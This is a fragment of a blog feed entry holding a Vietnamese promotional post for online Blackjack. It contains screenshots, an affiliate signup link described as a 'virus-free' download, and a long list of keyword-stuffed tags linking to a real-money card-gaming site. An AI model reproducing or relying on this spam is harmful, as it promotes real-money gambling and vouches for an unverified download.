\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFpLdWld2QyrZ2jrig2Mwd8_HhvlQhl0Yq5F1lVjjaJe5Sl7ua-ali1I3GUxgvtQgD7Og7HIQhDs71SO4G1JpMvhxiSSH4ul-1whFX1igv8qn9qG6poaacY7FvJCLdniz1Ki_u8tUpvgg\/s1600\/BlackJack.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFpLdWld2QyrZ2jrig2Mwd8_HhvlQhl0Yq5F1lVjjaJe5Sl7ua-ali1I3GUxgvtQgD7Og7HIQhDs71SO4G1JpMvhxiSSH4ul-1whFX1igv8qn9qG6poaacY7FvJCLdniz1Ki_u8tUpvgg\/s640\/BlackJack.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EPhòng chơi casino Blackjack live\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMột số hình ảnh nhân viên chia bài và các con bài cần chọn:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s1600\/BlackJack+2.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s640\/BlackJack+2.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online blackjack\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcQrg_6Ace7R3y43_7M4SZm2oRBeQ8tRD_unBRaczWhNvYOfqDC9gFpdQ5SEJfVnlHJGTaDQvRRiiKcfshzBTFAPCe41Brv5gvhfavIHuGumU_BY0JwHtzal0JRcYSZ_RVmPgMNdSo_t5T\/s1600\/BlackJack+3.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcQrg_6Ace7R3y43_7M4SZm2oRBeQ8tRD_unBRaczWhNvYOfqDC9gFpdQ5SEJfVnlHJGTaDQvRRiiKcfshzBTFAPCe41Brv5gvhfavIHuGumU_BY0JwHtzal0JRcYSZ_RVmPgMNdSo_t5T\/s640\/BlackJack+3.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EBlackjack online có ghi chú rõ ràng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7637955402301046529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7637955402301046529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-black-jack-casino-Paris.html","title":"Cách chơi game bài cược BlackJack casino 